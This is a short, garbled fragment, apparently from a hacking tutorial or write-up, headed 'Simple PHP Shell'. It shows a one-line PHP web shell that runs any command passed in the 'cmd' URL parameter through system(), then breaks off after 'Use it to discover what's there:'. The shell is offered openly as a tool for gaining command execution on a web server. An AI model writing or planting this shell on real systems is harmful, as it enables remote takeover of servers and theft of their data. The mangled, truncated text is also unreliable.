 Simple PHP Shell �<? php system($_GET['cmd']); ? > �Use it to discover what’s there: